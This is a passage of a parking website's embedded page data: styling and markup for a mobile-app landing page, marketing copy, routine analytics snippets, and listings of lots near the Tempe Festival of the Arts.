sans-serif;\r\n\tfont-weight:bold;\r\n}\r\n\r\n#iphone_landing h1 + p {\r\n\tmargin-top:20px;\r\n}\r\n\r\n#iphone_landing big {\r\n\tfont-size:143%;\r\n\tline-height:143%;\r\n}\r\n\r\n#iphone_landing .top {\r\n\tbackground:url(\/img\/static\/street_bkgn_top.jpg) no-repeat left top;\r\n\tmin-height:566px;\r\n\theight:auto !important; \/* min-height hack for older IE *\/\r\n\theight:566px; \/* same as min-height *\/\r\n\tpadding-top:90px;\r\n}\r\n\r\n#iphone_landing .bottom {\r\n\tbackground:url(\/img\/static\/street_bkgn_bottom.jpg) no-repeat left bottom;\r\n\tmin-height:316px;\r\n\theight:auto !important; \/* min-height hack for older IE *\/\r\n\theight:316px; \/* same as min-height *\/\r\n\tpadding-bottom:17px;\r\n}\r\n\r\n.content-box {\r\n\twidth:831px;\r\n\tmargin:0 auto;\r\n\tpadding-top:20px;\r\n\tbackground:url(\/img\/static\/download_box_top.png) no-repeat left top;\r\n}\r\n\r\n.content-box .cb-content {\r\n\tpadding:0 33px 20px;\r\n\tbackground:url(\/img\/static\/download_box_bottom.png) no-repeat left bottom;\r\n}\r\n\r\n#iphone_slideshow {\r\n\tposition:absolute;\r\n\ttop:-36px;\r\n\tright:20px;\r\n\tz-index:0;\r\n\t\/*background:url(\/img\/static\/iphone.png) no-repeat left top;*\/\r\n\tpadding:105px 66px 328px 52px;\r\n}\r\n\r\n#iphone_slideshow ul {\r\n\twidth:260px;\r\n\theight:396px;\r\n\toverflow:hidden;\r\n\tposition:relative;\r\n}\r\n\r\n#iphone_slideshow li {\r\n\twidth:260px;\r\n\theight:396px;\r\n\tlist-style:none;\r\n\tcolor:#fff;\r\n}\r\n\r\n#download_box .cb-content {\r\n\tpadding-right:417px;\r\n}\r\n\r\n#download_app_btn {\r\n\tdisplay:block;\r\n\ttext-indent:-9999px;\r\n\twidth:381px;\r\n\theight:63px;\r\n\tmargin:20px 0 0;\r\n\tbackground:url(\/img\/static\/download_app_btn.png) no-repeat;\r\n}\r\n\r\n#android_market_btn{\r\n\tbackground: url(\/img\/static\/android_market_btn.png) no-repeat;\r\n        width: 171px;\r\n        height: 57px;\r\n        display: block;\r\n        float: left;\r\n        text-indent: -9999px;\r\n\tmargin-bottom: 40px;\r\n}\r\n\r\n#app_store_btn{\r\n\tbackground: url(\/img\/static\/app_store_btn.png) no-repeat;\r\n        width: 171px;\r\n        height: 57px;\r\n        display: block;\r\n        float: left;\r\n        text-indent: -9999px;\r\n        margin-left: 35px;\r\n}\r\n\r\n#features_box {\r\n\twidth:844px;\r\n\tbackground-image:url(\/img\/static\/features_box_top.png);\r\n\tpadding-top:35px;\r\n\tposition:relative;\r\n\tz-index:2;\r\n}\r\n\r\n#features_box .cb-content {\r\n\tbackground-image:url(\/img\/static\/features_box_bottom.png);\r\n\tpadding:0 245px 35px 33px;\r\n}\r\n\r\n#features_box .right-column {\r\n\tposition:absolute;\r\n\tright:33px;\r\n\ttop:35px;\r\n\tbottom:35px;\r\n\twidth:165px;\r\n\tpadding-left:25px;\r\n\tbackground:url(\/img\/static\/features_col_separator.png) no-repeat left center;\r\n}\r\n\r\n#features_box h2 {\r\n\tpadding-bottom:20px;\r\n\tbackground:url(\/img\/static\/features_title_separator.png) repeat-x left bottom;\r\n}\r\n\r\n#features_list {\r\n\tmargin-top:25px;\r\n}\r\n\r\n#features_list li {\r\n\twidth:250px;\r\n\tfloat:left;\r\n\tpadding:0 33px 33px 0;\r\n\tlist-style:none;\r\n}\r\n\r\n#features_list li img {\r\n\tfloat:left;\r\n\tpadding-right:15px;\r\n}\r\n\r\n#features_list h4, #features_list p {\r\n\toverflow:hidden;\r\n}\r\n\r\n#features_list li.new-row {\r\n\tclear:both;\r\n}\r\n\r\n.clearfix:after {\r\n\tcontent: \".\";\r\n\tdisplay: block;\r\n\tclear: both;\r\n\tvisibility: hidden;\r\n\tline-height: 0;\r\n\theight: 0;\r\n}\r\n \r\n.clearfix {\r\n\tdisplay: inline-block;\r\n}\r\n \r\nhtml[xmlns] .clearfix {\r\n\tdisplay: block;\r\n}\r\n \r\n* html .clearfix {\r\n\theight: 1%;\r\n}\r\n\t<\/style><\/p>\r\n<div id=\"site_content\">\r\n<div id=\"iphone_landing\">\r\n<div class=\"top\">\r\n<div id=\"download_box\" class=\"content-box\">\r\n<div class=\"cb-content\">\r\n<h1>The Keys to Finding Fast, Easy Parking Across the US<\/h1>\r\n<p><big><strong>With parking facilities in over 50 cities nationwide - finding parking in places like NYC, Boston, Philadelphia, D.C., Chicago, Denver, LA, and San Francisco has never been easier.<\/strong><\/big>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<a target=\"_blank\" id=\"android_market_btn\" href=\"https:\/\/market.android.com\/details?id=com.centralparking.national\">Download the App<\/a>  <a id=\"app_store_btn\" href=\"itms:\/\/itunes.apple.com\/us\/app\/central-parking\/id472026960?mt=8&amp;uo=4\">Download the App<\/a>   <br clear=\"all\" \/>\r\n<div id=\"iphone_slideshow\"><img alt=\"\" src=\"\/img\/static\/phones.png\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"bottom\">\r\n<div id=\"features_box\" class=\"content-box\">\r\n<div class=\"cb-content\">\r\n<div class=\"right-column\">\r\n<h3><strong>Requirements<\/strong><\/h3>\r\n<p><strong>iOS<\/strong><\/p>\r\n<p>Compatible with iPhone, iPod Touch and iPad. Requires iOS 4.0 or later.&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p><strong>Android<\/strong><\/p>\r\n<p>Compatible with all Android powered devices. Requires Android 2.1 or later.<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<\/div>\r\n<h2>Top Features<\/h2>\r\n<ul class=\"clearfix\" id=\"features_list\">\r\n    <li class=\"new-row\"><img width=\"64\" height=\"64\" style=\"border-style: initial; border-color: initial; \" alt=\"US Icon\" src=\"IMG_URL\/iphone-icon-national.gif\" \/>\r\n    <h4>National Footprint<\/h4>\r\n    <p>Parking locations available in over 50 cities nationwide including NYC, Boston, Philadelphia, and DC.<\/p>\r\n    <\/li>\r\n    <li><img width=\"64\" height=\"64\" style=\"border-style: initial; border-color: initial; \" alt=\"Parking Locator Icon\" src=\"IMG_URL\/iphone-icon-my-location.gif\" \/>\r\n    <h4>Parking Locator<\/h4>\r\n    <p>Use GPS to find the SP+ facilities closest to your current location<\/p>\r\n    <\/li>\r\n    <li class=\"new-row\"><img width=\"64\" height=\"64\" style=\"border-style: initial; border-color: initial; \" alt=\"Parking Search Icon\" src=\"IMG_URL\/iphone-icon-search.gif\" \/>\r\n    <h4>Parking Search<\/h4>\r\n    <p>Find parking near a specific address using our custom search feature<\/p>\r\n    <\/li>\r\n    <li><img width=\"64\" height=\"64\" style=\"border-style: initial; border-color: initial; \" alt=\"Take Me There Icon\" src=\"IMG_URL\/iphone-icon-turnbyturn.gif\" \/>\r\n    <h4>Take Me There<\/h4>\r\n    <p>Get turn-by-turn directions to parking facilities from your current location<\/p>\r\n    <\/li>\r\n    <li class=\"new-row\"><img width=\"64\" height=\"64\" style=\"border-style: initial; border-color: initial; \" alt=\"Coupons Icon\" src=\"IMG_URL\/iphone-icon-email-coupon.gif\" \/>\r\n    <h4>Email-Me-Coupons<\/h4>\r\n    <p>Email yourself printable web parking coupons for select locations<\/p>\r\n    <\/li>\r\n    <br \/>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<p>&nbsp;<\/p>","sitemap_template":"<?xml version=\"1.0\" encoding=\"UTF-8\"?><?xml-stylesheet type=\"text\/xsl\" href=\"[XLSROUTE]\"?>\n<urlset xmlns=\"http:\/\/www.sitemaps.org\/schemas\/sitemap\/0.9\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/www.google.com\/schemas\/sitemap\/0.84 http:\/\/www.sitemaps.org\/schemas\/sitemap\/0.9\/sitemap.xsd\">\n[CONTENT]\n<\/urlset>","iPhone-FAQ":"<div id=\"iphoneFAQPageMainText\">\n<h2 class=\"internal2\"><b>SP+ iPhone Application<\/b><\/h2>\n<p>Finding nearby parking locations in NYC, Boston, Philadelphia, Washington DC, Chicago, Denver, Los Angeles, San Francisco and over 50 cities throughout the US has never been easier! Our feature rich app includes a GPS based Parking Locator that automatically identifies the closest parking facilities to your exact location., an easy to use Parking Search feature for more distant destinations, and other great features.<\/p>\n<p>Available in the iTunes App Store.<\/p>\n<p>Compatible with iPhone, iPod touch and iPad. Requires iOS 4.0 or later.<\/p>\n<p>Enjoy features such as:<\/p>\n<ul>\n    <li>&bull; Parking Locator &ndash; Find a selection of parking facilities near your exact location using GPS technology that automatically identifies the locations (on GPS enabled devices only).<\/li>\n    <li>&bull; Parking Search &ndash; Find a selection of parking facilities near a specific address you are planning to visit through custom search capabilities.<\/li>\n    <li>&bull; Take me there &ndash; Get turn-by-turn directions to SP+ locations from your current location using your phone&rsquo;s native navigation app.<\/li>\n    <li>&bull; Email-Me-Coupons &ndash; Email yourself web coupons for select locations (*availability varies per city and per location. Must bring printed coupon and pay with a credit card).<\/li>\n<\/ul>\n<\/div>","home-right-section":null,"garage_service_text":"Over [COUNTLOTS] locations in [CITY]|Parking near many popular [CITY] attractions|Nearby parking locations for special events in the [CITY] area|Convenient Monthly Parking in [CITY]","title_left_article":"Find Parking Garages in Phoenix","left_article":"<p>With over 12 parking locations in Phoenix, Parking.com makes parking quick and easy. Whether you\u00e2\u20ac\u2122 are in town for a special event or just looking to find the most affordable parking rates near you, we have you covered by offering a wide range of options.<\/p>\r\n\r\n<p>Need parking near your home or office? Find exclusive rates on daily and <a href=\"\/phoenix\/monthly-parking\/\">monthly parking<\/a> in Phoenix at every corner, and choose the best option that is right for you.<\/p>\r\n\r\n<p>Spending the day in the city or planning a weekend getaway? Use Parking.com to search and compare all available parking options for your destination in advance. We have convenient parking near popular restaurants, venues, theaters, hotels, shops, museums, and Phoenix attractions, including <a href=\"https:\/\/parking.com\/phoenix\/Venues\/Phoenix-Chase-Field-Parking.html\">Chase Field<\/a>, <a href=\"https:\/\/parking.com\/phoenix\/Theaters\/Orpheum-Theatre-Parking.html\">Orpheum Theatre<\/a>, <a href=\"https:\/\/parking.com\/phoenix\/Museums\/Wells-Fargo-Museum-Parking.html\">Wells Fargo History Museum<\/a> and <a href=\"https:\/\/parking.com\/phoenix\/Venues\/Phoenix-US-Airways-Center-Parking.html\">U.S. Airways Center<\/a>.<\/p>\r\n\r\n<p>Enjoy everything that Phoenix has to offer without the hassle of finding parking. Browse available nearby Phoenix Parking options with Parking.com today. You can trust us in helping you find the best parking options in the area.<\/p>\r\n\r\n<p>Want to search for parking on the go? <a href=\"https:\/\/parking.com\/apps\">Download the FREE Parking.com mobile app<\/a> to have our parking garage locator conveniently available at your fingertips! With our mobile app, you\u00e2\u20ac\u2122ll also get turn-by-turn directions to the garage or lot, and have the options to bookmark your favorite locations, manage your monthly parking account, and more!<\/p>","zones_monthly_parking_text":"SP+ offers Monthly Parking plans and rates at most [CITY] locations. Call [PHONE] to speak to our Monthly Parking Specialists to review our plan options at a location convenient to you. Whether it is commuter, residential, or long-term storage needs, SP+ has a monthly parking plan that will fit your budget.","zones_daily_parking_text":"SP+ has great everyday Hourly\/Daily parking rates at our [CITY] parking locations. Use Spplus.com to find a location that is convenient for you. Whether you are a commuter, live in-town, or are just visiting, SP+ has a parking location for you.","address":"440 E Van Buren St, Suite G1","service_title":"Our [CITY] Garages and Services","homepage_promo_title":"Monthly Parking Specials","homepage_promo_subtitle":"<a href=\"\/Monthly-Parking.html\">Great Monthly Parking Savings >><\/a>","homepage_promo_text":"SP+ offers Monthly Parking at over [COUNTLOTS] locations in [CITY].","attractions_homepage":"","attractions_homepage_image":"","google-adwords-print-coupon":"<!-- Google Code for Coupon Conversion Page -->\r\n<script type=\"text\/javascript\">\r\n\/* <![CDATA[ *\/\r\nvar google_conversion_id = 1012962303;\r\nvar google_conversion_language = \"en\";\r\nvar google_conversion_format = \"3\";\r\nvar google_conversion_color = \"ffffff\";\r\nvar google_conversion_label = \"cW2uCIHP0wEQ_6eC4wM\";\r\nvar google_conversion_value = 0;\r\nif (1) {\r\n  google_conversion_value = 1;\r\n}\r\n\/* ]]> *\/\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"https:\/\/www.googleadservices.com\/pagead\/conversion.js\">\r\n<\/script>\r\n<noscript>\r\n<div style=\"display:inline;\">\r\n<img height=\"1\" width=\"1\" style=\"border-style:none;\" alt=\"\" src=\"http:\/\/www.googleadservices.com\/pagead\/conversion\/1012962303\/?value=1&amp;label=cW2uCIHP0wEQ_6eC4wM&amp;guid=ON&amp;script=0\"\/>\r\n<\/div>\r\n<\/noscript>","google-adwords-print-info":"<!-- Google Code for More Info Prints Conversion Page -->\r\n<script type=\"text\/javascript\">\r\n\/* <![CDATA[ *\/\r\nvar google_conversion_id = 1012962303;\r\nvar google_conversion_language = \"en\";\r\nvar google_conversion_format = \"3\";\r\nvar google_conversion_color = \"ffffff\";\r\nvar google_conversion_label = \"isIdCOmaxwUQ_6eC4wM\";\r\nvar google_conversion_value = 0;\r\n\/* ]]> *\/\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"https:\/\/www.googleadservices.com\/pagead\/conversion.js\">\r\n<\/script>\r\n<noscript>\r\n<div style=\"display:inline;\">\r\n<img height=\"1\" width=\"1\" style=\"border-style:none;\" alt=\"\" src=\"\/\/www.googleadservices.com\/pagead\/conversion\/1012962303\/?value=0&amp;label=isIdCOmaxwUQ_6eC4wM&amp;guid=ON&amp;script=0\"\/>\r\n<\/div>\r\n<\/noscript>","locations_with_coupons_report":"","map_address":"440 E Van Buren St","footer_contact_phone":"<a href=\"http:\/\/contact.parking.com\">Contact Us<\/a>","footer_contact_title":"Contact Us","homepage_alert":"","facebook_url":"https:\/\/www.facebook.com\/sppluscorp\/","twitter_url":"","enable_cnp_products":"1","email_popup":"0","show_lot_images":"0","max_zoom_level":"10","head_snippets":"<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https:\/\/www.googletagmanager.com\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-TJ5CBTQ');<\/script>\n<!-- End Google Tag Manager -->","body_top_snippets":"<!-- Google Tag Manager (noscript) -->\n<noscript><iframe src=\"https:\/\/www.googletagmanager.com\/ns.html?id=GTM-TJ5CBTQ\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"><\/iframe><\/noscript>\n<!-- End Google Tag Manager (noscript) -->","monthly_invitation_message":"","oversize_specs":"","oversize_size_enabled":"0","preferred_program_enabled":null,"site_specials_enabled":""},"currentTime":"2026-01-27T08:18:29-07:00","TimezoneOffset":"-25200"},"returnURL":"?redirect=%2Fphoenix%2Fevents%2Ftempe-festival-of-the-arts","bodyClass":"attractions_view","mapViewType":"daily","additional_scripts":["https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyBxzgkYYXIiOG8Z8rDiX-75QQAyfutjmIo&callback=Function.prototype&libraries=places&fields=address_component,adr_address,formatted_address,geometry,icon,name","\/js\/gpaLotSearch.js","\/js\/unitySearch.js"],"oversizePriceFilterEnabled":0,"oversizeTooltip":"<p>For additional information on Standard vehicles vs Oversize Vehicles,\n    please visit <a href=\"https:\/\/promo.parking.com\/oversize-vehicles\" target=\"_blank\">https:\/\/promo.parking.com\/oversize-vehicles<\/a><\/p>\n<p>Oversize vehicles are either:\n<ol>\n    <li>180 inches or more in length  -- PLUS --  65 inches or more in height, or<\/li>\n    <li>75 inches or more in height regardless of length.<\/li>\n<\/ol><\/p>\n<p>Oversize vehicles typically include SUVs, crossovers, minivans and pickups. Please review the height restrictions for the facility.<\/p>","isLoggedIn":false,"ldjson":{"0":{"@context":"https:\/\/schema.org","@type":"Place","name":"Tempe Festival of the Arts","geo":{"@type":"GeoCoordinates","latitude":"33.4242067","longitude":"-111.9402398"}},"@context":"https:\/\/schema.org","@type":"ParkingFacility","hasMap":"https:\/\/parking.com\/phoenix\/events\/tempe-festival-of-the-arts","alternateName":"Tempe Festival of the Arts","description":"Parking Near Tempe Festival of the Arts"},"page":{"title":"Tempe Festival of the Arts","description":"Convenient parking for the Tempe Festival of the Arts","h1":"Parking for the Tempe Festival of the Arts","canonical":"https:\/\/parking.com\/phoenix\/events\/tempe-festival-of-the-arts","type":"attractions\/view","typeId":19745,"seoText":"<p>Convenient parking is available for the <strong>Tempe Festival of the Arts<\/strong>. Refer to the map for more information on parking.<\/p>\r\n<p>The Tempe Festival of the Arts will return to downtown Tempe on December 6th through 8th from 10 a.m. to 5:30 p.m. daily. The festival is a well-loved community event and has received numerous awards including consistently ranking among the Top 100 Classic &amp; Contemporary Craft Shows in the nation by Sunshine Artist magazine and earning the prestigious Pinnacle Award from the International Festival and Events Association. Over three days, the festival will showcase over 350 artists from around the country and attract nearly 225,000 visitors.<\/p>","seoImage":[{"src":"\/\/static.spplus.com\/pictures\/tempe-festival-arts.jpg","alt":""}],"logo":null,"homepageAlert":false,"monthlyInvitationMessage":false,"breadcrumbs":[{"text":"Phoenix","url":"\/phoenix\/"},{"text":"Destinations","url":"\/phoenix\/destinations\/"},{"text":"Parking For the Tempe Festival Of the Arts","url":"https:\/\/parking.com\/phoenix\/events\/tempe-festival-of-the-arts"}],"search":{"lat":"33.4483771","lng":"-112.0740373"}},"hasEvents":false,"map":{"config":{"showListOnly":0},"referenceMarker":{"lat":"33.4242067","lng":"-111.9402398"},"bounds":{"ne":{"lat":33.42620670000000160371200763620436191558837890625,"lng":-111.934815240000006042464519850909709930419921875},"sw":{"lat":33.420582039999999324209056794643402099609375,"lng":-111.9444091900000017858474166132509708404541015625}},"center":{"lat":33.4233943699999969112468534149229526519775390625,"lng":-111.9396122150000110195833258330821990966796875}},"lots":[{"id":20719,"glid":"AZ0103","locationCode":"81398","name":"725 ASH AVENUE","phone":"(602)-802-5487","address":"725 S. ASH AVENUE","addressLine2":"TEMPE, AZ 85281","country":"US","entrance":"725 S. ASH AVENUE","url":"\/phoenix\/lot\/725-ash-avenue","lat":"33.42321771","lng":"-111.94240919","picture":[{"src":"https:\/\/dh265bb9z2wqs.cloudfront.net\/81398_3080_Maple_Entrance_3013_527.png","alt":"Maple Entrance","position":"left"},{"src":"https:\/\/dh265bb9z2wqs.cloudfront.net\/81398_9803_Ash_Entrance2_2117_5295.png","alt":"Ash Entrance2","position":"left"},{"src":"https:\/\/dh265bb9z2wqs.cloudfront.net\/81398_5620_Ash_Entrance_3384_6694.png","alt":"Ash Entrance","position":"left"}],"sellsMonthly":false,"monthlyRatesText":"","monthlyRates":[],"monthlyPreferredCard":false,"preferredCard":false,"lowestMonthlyRateInt":null,"lowestMonthlyRate":"0.00","sellsMonthlyOnline":false,"features":{"24hParking":true,"oversize":false,"motorcycle":true,"indoor":false,"valet":false,"selfPark":true,"electricVehicleCharging":false,"eventOnly":false,"parkAndPayByPhone":false,"openGateWithPhone":true},"mobileCoupon":false,"desktopCoupon":true,"hasAccessCode":false,"hasOversizeRates":false,"parkingCredentials":null,"parkingSellingType":[{"id":3,"name":"Check In\/Check Out","vendor":"Divrt","proximity":100}],"sellsDailyOnline":false,"primaryCustomerNumbers":["(602)-802-5487","(602)-334-0733"],"allowExitWhenClosed":1,"mustPrint":false,"mobileAccepted":false,"parkingCredentialType":{"type":"mobile","printRequired":null,"licensePlateEnforced":null},"distance":"2 min walk","rawDistance":0.1425560689836418426512665291738812811672687530517578125},{"id":21317,"glid":"AZ0133","locationCode":"82767","name":"UNION TEMPE GARAGE","phone":"(602)-351-2215","address":"712 S. Forest Ave","addressLine2":"Tempe, AZ 85281","country":"US","entrance":"712 S. Forest Ave","url":"\/phoenix\/lot\/union-tempe-garage","lat":"33.42258204","lng":"-111.93681524","picture":[{"src":"https:\/\/dh265bb9z2wqs.cloudfront.net\/Exit_Center_7707_238.jpg","alt":"Entry\/Exit Center","position":"left"},{"src":"https:\/\/dh265bb9z2wqs.cloudfront.net\/Exit_Left_5499_5900.jpg","alt":"Entry\/Exit Left","position":"left"},{"src":"https:\/\/dh265bb9z2wqs.cloudfront.net\/82767_1957_Entry_Right_5908_1493.jpg","alt":"Entry\/Exit Right","position":"left"}],"sellsMonthly":true,"monthlyRatesText":"","monthlyRates":[],"monthlyPreferredCard":false,"preferredCard":false,"lowestMonthlyRateInt":null,"lowestMonthlyRate":"0.00","sellsMonthlyOnline":true,"features":{"24hParking":true,"oversize":false,"motorcycle":false,"indoor":false,"valet":false,"selfPark":true,"electricVehicleCharging":false,"eventOnly":false,"parkAndPayByPhone":false,"openGateWithPhone":false},"mobileCoupon":false,"desktopCoupon":true,"hasAccessCode":false,"hasOversizeRates":false,"parkingCredentials":null,"parkingSellingType":[],"sellsDailyOnline":false,"primaryCustomerNumbers":["(602)-351-2215"],"allowExitWhenClosed":0,"mustPrint":false,"mobileAccepted":false,"parkingCredentialType":{"type":"mobile","printRequired":false,"licensePlateEnforced":false},"distance":"3 min walk","rawDistance":0.2271716143259539244514400024854694493114948272705078125}],"title_for_layout":"Tempe Festival of the Arts","description_for_layout":"Convenient parking for the Tempe Festival of the Arts","content_for_layout":"<div class=\"p-map\">\n\t<div class=\"modal fade c-map-events-modal\" id=\"eventsModal\"\n\ttabindex=\"-1\" role=\"dialog\">\n\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t<div class=\"modal-content c-map-events-modal__content\">\n\t\t\t\t<div class=\"modal-header c-map-events-modal__content-header pb-2\">\n\t\t\t\t\t<div class=\"media ml-2\">\n\t\t\t\t\t\t<div class=\"media-body align-self-center\">\n\t\t\t\t\t\t\t<h3 class=\"c-map-events-modal__content-header-title\" v-if=\"activeParkingLot.page.h1\" v-html=\"activeParkingLot.page.h1\" aria-label=\"Modal header\">\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<\/h3>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<button type=\"button\" class=\"close c-map-events-modal__content-header-close\"\n\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t\t<span>&times;<\/span>\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"modal-body c-map-events-modal__content-body\">\n\t\t\t\t\t<p class=\"c-map-events-modal__content-body__description ml-lg-0 ml-3\">Find event parking for\n\t\t\t\t\t\t<strong v-html=\"activeParkingLot.lot.address\">this location<\/strong><\/p>\n\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__time c-map-events-modal__content-body-time\">\n\t\t\t\t\t\t<div class=\"row px-1 py-2\">\n\t\t\t\t\t\t\t<div class=\"col-lg col-12 ml-3 c-map-sidebar__panel-lot__time-left\">\n\t\t\t\t\t\t\t\t<strong class=\"text-uppercase c-map-sidebar__panel-lot__time-left-title\">\n\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right mr-1 secondary-action-accent-text\"><\/i>\n\t\t\t\t\t\t\t\t\tEvent date\n\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t<div class=\"c-map-events-modal__content-body-time__selector\">\n\t\t\t\t\t\t\t\t\t<input id=\"eventDate\" width=\"0\" class=\"calendar-field\" aria-label=\"ReadOnly event date input\">\n\t\t\t\t\t\t\t\t\t<strong class=\"cursor-pointer\" id=\"selectEventDate\">\n\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t<span id=\"eventDateFormatted\">Select a date<\/span>\n\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"col-lg col-12 c-map-sidebar__panel-lot__time-right ml-3 ml-lg-0 mt-lg-0 mt-3\">\n\t\t\t\t\t\t\t\t<strong class=\"text-uppercase c-map-sidebar__panel-lot__time-right-title\">\n\t\t\t\t\t\t\t\t\tSearch event name\n\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right ml-1 secondary-action-accent-text\"><\/i>\n\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t<div class=\"c-input\">\n\t\t\t\t\t\t\t\t\t<div class=\"c-input__group\">\n\t\t\t\t\t\t\t\t\t\t<input type=\"text\" id=\"txtSearchEvent\" aria-label=\"Search event input\" required placeholder=\"Enter a name\"\n\t\t\t\t\t\t\t\t\t\tv-model=\"parkingLotEventsName\">\n\t\t\t\t\t\t\t\t\t\t<span class=\"c-input__group-bar\"><\/span>\n\t\t\t\t\t\t\t\t\t\t<label>\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"d-none\">Search icon<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-search primary-action-text\"><\/i>&nbsp;\n\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"row c-map-events-modal__content-body-time-filters\">\n\t\t\t\t\t\t\t<div class=\"col text-lg-right text-left\">\n\t\t\t\t\t\t\t\t<a href=\"#\" @click.prevent=\"clearParkingLotEventsFilters\" class=\"mr-lg-3\">Clear filters<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"row mt-3\">\n\t\t\t\t\t\t<div class=\"col\">\n\t                        <h4 class=\"pb-xl-4 pt-xl-3\">Events<\/h4>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t<ul class=\"list-unstyled c-map-sidebar__panel-lot__events-list c-map-events-modal__content-body__list scrollbar-default\">\n\t\t\t\t\t\t\t\t<div class=\"alert alert-default text-center\" v-show=\"!parkingLotEvents.length\">\n\t\t\t\t\t\t\t\t\t<p class=\"m-0\">\n\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-info-circle mr-1 align-middle fa-2x\"><\/i>\n\t\t\t\t\t\t\t\t\t\t<strong>No results.<\/strong>\n\t\t\t\t\t\t\t\t\t\tPlease try a different search.\n\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<span v-if=\"activeParkingLot.lot && activeParkingLot.lot.events && activeParkingLot.lot.events.events\">\n\t\t\t\t\t\t\t\t\t<li class=\"c-map-sidebar__panel-lot__events-list-item c-map-events-modal__content-body__list-item\"\n\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.events && activeParkingLot.lot.events.events\"\n\t\t\t\t\t\t\t\t\tv-for=\"(lotDetails, index) in parkingLotEvents\" :key=\"index\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar c-map-events-modal__content-body__list-item__calendar\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar-month c-map-events-modal__content-body__list-item__calendar-month\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"lotDetails.event.formatted_dates.month\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar-day-number c-map-events-modal__content-body__list-item__calendar-day-number\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"lotDetails.event.formatted_dates.date\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar-day-name c-map-events-modal__content-body__list-item__calendar-name\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"lotDetails.event.formatted_dates.day\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body c-map-sidebar__panel-lot__events-list-item__info\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg col-7 c-map-sidebar__panel-lot__events-list-item__info-left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"media-body c-map-sidebar__panel-lot__events-list-item__info-title c-map-events-modal__content-body__list-item__info-title\" aria-label=\"Event Name\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"lotDetails.event.title\"><\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"media-body c-map-events-modal__content-body__list-item__info-subtitle\" v-html=\"lotDetails.venue.title\"><\/strong>\n\t                                                    <strong class=\"media-body c-map-events-modal__content-body__list-item__info-subtitle\" v-html=\"lotDetails.product.name\"><\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"media-body c-map-sidebar__panel-lot__events-list-item__info-date c-map-events-modal__content-body__list-item__info-date\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"lotDetails.event.formatted_dates.start_at_FjY\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"media-body 